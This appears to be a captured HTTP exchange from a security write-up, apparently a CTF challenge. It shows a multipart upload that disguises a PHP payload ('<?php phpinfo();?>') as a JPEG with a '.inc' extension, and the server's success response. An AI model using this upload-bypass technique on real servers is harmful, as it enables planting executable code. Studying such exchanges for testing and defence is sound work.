 Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host: 24caf446e2bb0e659.jie.sangebaimao.com
Content-Length: 310
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQBNXpxIAfLWCFxqg
Referer: http://localhost:8081/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="MAX_FILE_SIZE"
102400
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="attach"; filename="058551.inc"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryQBNXpxIAfLWCFxqg--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Nov 2015 20:20:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie:
userinfo=a%3A1%3A%7Bi%3A0%3Bs%3A36%3A%22ef6535b3137425eb87de6db3affa5cc7.inc%22%3B%7
D; expires=Fri, 11-Dec-2015 20:20:52 GMT; Max-Age=2592000
Content-Length: 153
upload success, new filename is ef6535b3137425eb87de6db3affa5cc7.inc.<p>
<a href="/index.php">Index</a>
<a href="/index.php?act=list">file list</a>
</p>
drops.wooyun.org